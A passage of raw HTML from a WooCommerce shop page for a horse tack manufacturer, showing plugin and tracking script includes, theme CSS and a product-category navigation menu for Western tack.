/* <![CDATA[ */
var olark_vars = {"site_ID":"6119-311-10-2816","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"0","woocommerce":"1","woocommerce_version":"9.5.1","enable_cartsaver":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/js/ubercx.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="ubercx-js-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.3" id="gens-raf-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.easypiechart.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_easypiechart-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/winelayout/js/megnor/custom.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_custom-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/owl.carousel.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_owlcarousel-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.formalize.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_formalize-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/respond.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_respond-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.validate.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_validate-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/shadowbox.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_shadowbox-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.flexslider.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_flexslider-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/waypoints.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_waypoints-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.megamenu.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_megamenu-js"></script>
<script type="text/javascript" id="pw-gift-cards-js-extra">
/* <![CDATA[ */
var pwgc = {"ajaxurl":"\/wp-admin\/admin-ajax.php","denomination_attribute_slug":"gift-card-amount","other_amount_prompt":"Other amount","reload_key":"pw_gift_card_reload_number","decimal_places":"2","decimal_separator":".","thousand_separator":",","max_message_characters":"500","balance_check_icon":"<i class=\"fas fa-cog fa-spin fa-3x\"><\/i>","allow_multiple_recipients":"yes","i18n":{"custom_amount_required_error":"Required","debit_amount_prompt":"Amount to debit?","debit_note_prompt":"Note","min_amount_error":"Minimum amount is &#36;","max_amount_error":"Maximum amount is &#36;","invalid_recipient_error":"The \"To\" field should only contain email addresses. The following recipients do not look like valid email addresses:","previousMonth":"Previous Month","nextMonth":"Next Month","jan":"January","feb":"February","mar":"March","apr":"April","may":"May","jun":"June","jul":"July","aug":"August","sep":"September","oct":"October","nov":"November","dec":"December","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday"},"nonces":{"check_balance":"0d15c4b66c","debit_balance":"4909aca01a","apply_gift_card":"661dd8fe2b","remove_card":"14a99c7be4"}};
/* ]]> */
</script>
<script src="https://www.tripleemfg.com/wp-content/plugins/pw-gift-cards/assets/js/pw-gift-cards.js?ver=1.277" defer="defer" type="text/javascript"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tripleemfg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tripleemfg.com/wp-json/wp/v2/product_cat/289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tripleemfg.com/xmlrpc.php?rsd" />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<meta name="generator" content="/nas/content/live/tripleemfgnew/wp-content/themes/arisestore/style.css - " />		<link href='//fonts.googleapis.com/css?family=Montserrat' rel='stylesheet' type='text/css' />
	<style type="text/css">
		h1 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#FFFFFF;	
	}	
			h2 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#FFFFFF;	
	}	
			h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#FFFFFF;}
			h4 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#1A1B1B;	
	}	
			h5 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#1A1B1B;	
	}	
			h6 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#1A1B1B;	
	}	
			.home-service h3.widget-title {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
	
	a {
		color:#FFFFFF;
	}
	a:hover {
		color:#000000;
	}
	.footer a, .site-footer a, .site-footer{
		color:#ACACAC; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover{
		color:#FFFFFF;		 
	}
		h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;	
	}	
		
		.footer-main {	
		font-family:'Open Sans', Arial, Helvetica, sans-serif;	
	}	
		
	
		.site-footer {background-color:rgba(19,6,0,.6)}
		
	.navbar, .navbar-mobile {
		background-color:# ;
	}
	
	
	body {
		background-color:#78502E ;
				background-image: url("/wp-content/uploads/2013/10/bg-ptn.jpg");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;
					
		color:#FFFFFF;
	} 
	
	.topbar-main,.contact-phone,.cal-us{ color:#FFFFFF; }
	.topbar-main a,.header-menu-links li a,.header_logout a{ color:#FFFFFF; }
	.topbar-main a:hover,.header-menu-links li a:hover,.header_logout a:hover{ color:#B6B6B6; }
	
	.mega-menu ul li a{color:#FFFFFF; }
	.mega-menu ul li a:hover{color:#B6B6B6; }
	
	
		.site-header{background:rgba(59,59,60,.01)}
		
	
	
	
	.site-header {
		background-color:#/wp-content/uploads/2015/12/header_bg.png;
				background-image: url("/wp-content/uploads/2015/12/header_bg.png");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;
			} 
	
			.main-navigation {background-color:transparent;}
		
		
		body {	
		font-family: 'Open Sans', Arial, Helvetica, sans-serif;	
	}
	
			
	
		.topbar-outer{background-color:rgba(59,59,60,0.5)}
		
	

.widget button, .widget input[type="button"], 
.widget input[type="reset"], .widget input[type="submit"], 
a.button, button, .contributor-posts-link, input[type="button"], 
input[type="reset"], input[type="submit"], .button_content_inner a,
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, 
.woocommerce-page input.button,.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple, 
.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable{	
		
		background:rgba(0,0,0,.4);
}



	
	
		.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus,a.button:hover,a.button:focus,button:hover,button:focus,.contributor-posts-link:hover,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.calloutarea_button a.button:hover,.calloutarea_button a.button:focus,.button_content_inner a:hover,.button_content_inner a:focus,.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.woocommerce #content table.cart .checkout-button:hover,.woocommerce ul.products li.product:hover .product_type_simple, .woocommerce-page ul.products li.product:hover .product_type_simple, .woocommerce ul.products li.product:hover .product_type_grouped, .woocommerce-page ul.products li.product:hover .product_type_grouped, .woocommerce ul.products li.product:hover .product_type_external, .woocommerce-page ul.products li.product:hover .product_type_external, .woocommerce ul.products li.product:hover .product_type_variable, .woocommerce-page ul.products li.product:hover .product_type_variable
	{
		background:rgba(0,0,0,.4);
	}
		

	
	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3165523197025777', {}, {
    "agent": "woocommerce-9.5.1-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.1",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script async src="https://www.paypalobjects.com/insights/v1/paypal-insights.sandbox.min.js"></script><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			th.label { border: 0px; }

#ppcp-credit-card-gateway-card-number,
#ppcp-credit-card-gateway-card-expiry,
#ppcp-credit-card-gateway-card-cvc {
	background-color: #ffffff !important;
  color: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
 
</head>
<body class="archive tax-product_cat term-mini-tack term-289 wp-theme-arisestore wp-child-theme-winelayout theme-arisestore woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js yith-wcan-pro masthead-fixed list-view shop-left-sidebar wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="wptime-plugin-preloader"></div>

<div id="page" class="hfeed site">
<!-- Header -->

<header id="masthead" class="site-header header ">
    <div class="topbar-outer">
				<div class="topbar-main"></div>
	</div>
    	<div class="site-header-main">
	
	    <div class="header_left">
		   			   		 <div class="topbar-social"><div class="social-twitter content"><a href="https://twitter.com/tripleemfg" target="_Blank"><i class="fa fa-twitter"></i></a></div><div class="social-facebook content"><a href="https://www.facebook.com/Tripleemfg/" target="_Blank"><i class="fa fa-facebook"></i></a></div><div class="social-google-plus content"><a href="https://plus.google.com/103915491300684292478/about" target="_Blank"><i class="fa fa-google-plus"></i></a></div><div class="social-linkedin content"><a href="https://www.linkedin.com/company/triple-e-manufacturing" target="_Blank"><i class="fa fa-linkedin"></i></a></div><div class="social-pinterest content"><a href="https://www.pinterest.com/tripleemfg/" target="_Blank"><i class="fa fa-pinterest"></i></a></div><div class="social-instagram content"><a href="https://www.instagram.com/tripleemfg/" target="_Blank"><i class="fa fa-instagram"></i></a></div></div>						</div>
	
  	  
		 
     	<div class="header_right">		
				<div class="inner-left">
												<div title="Search" class="header-search">
								<div class="header-search-inner"></div>
								<form role="search" method="get" class="woocommerce-product-search" action="https://www.tripleemfg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 							</div>
									
					<div class="header_cart headercart-block">
																	
									<div class="cart togg">
															
									
									<a id="shopping_cart" class="shopping_cart" href="https://www.tripleemfg.com/cart/" title="View your shopping cart">
<span class="cart-contents">
0</span>
</a>
																		<aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
								</div>							
										
						</div>
					</div>
					<div class="inner-right">						
						
													<div class="header_login"><!-- Start header cart -->
								<div class="header_logout">					
																		<div class="my_login"><a title="Login" href="https://www.tripleemfg.com/my-account/" class="login show-login-link" id="show-login-link" >Login/Register</a></div>
									   
								</div>
							</div>		
								
				
	
    <!-- End header-main -->
  </div>
  <!-- End site-main -->	
	
	</div>
	
  <div class="header_center">
  		        <a href="https://www.tripleemfg.com/" title="Triple E Mfg &amp; Design" rel="home">
        <img alt="Triple E Manufacturing & Design" src="/wp-content/uploads/2013/10/logo2.png" />        </a>
                		 
		</div>
	</div>
   <div class="navigation-menu navigation-block ">
	  <div id="navbar" class="header-bottom navbar default">
							<nav id="site-navigation" class="navigation main-navigation">									
								<h3 class="menu-toggle">Menu</h3>
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
								<div class="mega-menu">
									<div class="menu-header-container"><ul id="menu-header" class="mega"><li id="menu-item-36800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36800"><a href="https://www.tripleemfg.com/product-category/western-tack/">Western Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36808"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/">Leads &#038; Lunge Lines</a>
	<ul class="sub-menu">
		<li id="menu-item-36821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36821"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/double-braided-nylon-rope/">Double Braided Nylon Rope</a></li>
		<li id="menu-item-36822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36822"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/nylon-webbing/">Nylon Webbing</a></li>
		<li id="menu-item-36823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36823"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/poly-rope-2/">Poly Rope</a></li>
		<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36824"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/poly-web-cotton/">Poly Web &#038; Cotton</a></li>
	</ul>
</li>
	<li id="menu-item-36810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36810"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/">Reins</a>
	<ul class="sub-menu">
		<li id="menu-item-42390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42390"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/soft-braid-reins/">Soft Braid Reins</a></li>
		<li id="menu-item-36825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36825"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/double-braid/">Double Braid</a></li>
		<li id="menu-item-36826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36826"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/nylon-2/">Nylon</a></li>
		<li id="menu-item-36827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36827"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/poly-rope/">Poly Rope</a></li>
	</ul>
</li>
	<li id="menu-item-36807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36807"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/">Headstalls</a>
	<ul class="sub-menu">
		<li id="menu-item-36835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36835"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/browband-headstalls/">Browband Headstalls</a></li>
		<li id="menu-item-36834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36834"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/slip-ear-headstalls/">Slip Ear Headstalls</a></li>
	</ul>
</li>
	<li id="menu-item-36803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36803"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/">Breast Collars &#038; Girths</a>
	<ul class="sub-menu">
		<li id="menu-item-36836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36836"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/breast-collars/">Breast Collars</a></li>
		<li id="menu-item-36837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36837"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/cinches/">Cinches / Girths</a></li>
	</ul>
</li>
	<li id="menu-item-36806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36806"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/">Halters</a>
	<ul class="sub-menu">
		<li id="menu-item-36818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36818"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/solid/">Solid</a></li>
		<li id="menu-item-36816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36816"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/leather-overlay/">Leather Overlay</a></li>
		<li id="menu-item-36819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36819"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/southwest-overlay/">Southwest Overlay</a></li>
		<li id="menu-item-36812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36812"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/diamond-dust/">Diamond Dust</a></li>
		<li id="menu-item-36815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36815"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/embroidered/">Embroidered Halters</a></li>
		<li id="menu-item-36805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36805"><a href="https://www.tripleemfg.com/product-category/western-tack/bronc-halters/">Bronc Halters</a></li>
		<li id="menu-item-36820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36820"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/specialty/">Specialty</a></li>
		<li id="menu-item-36813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36813"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/draft/">Draft Halters</a></li>
		<li id="menu-item-36817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36817"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/mini-halters/">Miniature Horse Halters</a></li>
		<li id="menu-item-36814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36814"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/economy/">Economy</a></li>
	</ul>
</li>
	<li id="menu-item-36804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36804"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/">Bridles &#038; Tie Downs</a>
	<ul class="sub-menu">
		<li id="menu-item-36831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36831"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/trail/">Trail</a></li>
		<li id="menu-item-36833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36833"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/dura-tough/">Dura-Tough</a></li>
		<li id="menu-item-36828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36828"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/nylon/">Nylon</a></li>
		<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36829"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/tie-down-cavesons/">Tie Down Cavesons</a></li>
		<li id="menu-item-36832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36832"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/curbs/">Curbs</a></li>
		<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36830"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/tie-downs/">Tie Downs</a></li>
	</ul>
</li>
	<li id="menu-item-36809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36809"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/">Miscellaneous</a>
	<ul class="sub-menu">
		<li id="menu-item-36811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36811"><a href="https://www.tripleemfg.com/product-category/western-tack/rugged-ride-collection/">Rugged Ride Collection</a></li>
		<li id="menu-item-36841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36841"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/hobbles/">Hobbles</a></li>
		<li id="menu-item-36844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36844"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/training-aids/">Training Aids</a></li>
		<li id="menu-item-36839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36839"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/carriage-tie-downs/">Carriage Tie Downs</a></li>
		<li id="menu-item-36838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36838"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/australian/">Australian</a></li>
		<li id="menu-item-36840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36840"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/fleece-covers/">Fleece Covers</a></li>
		<li id="menu-item-36842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36842"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/jowel-wraps/">Jowel Wraps</a></li>
		<li id="menu-item-36843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36843"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/straps/">Straps</a></li>
	</ul>
</li>
	<li id="menu-item-36802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36802"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-36846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36846"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/saddle-accessories-2/">Saddle Accessories</a></li>
		<li id="menu-item-36847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36847"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/stable-accessories/">Stable Accessories</a></li>
		<li id="menu-item-36848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36848"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/trailer-ties/">Trailer Ties</a></li>
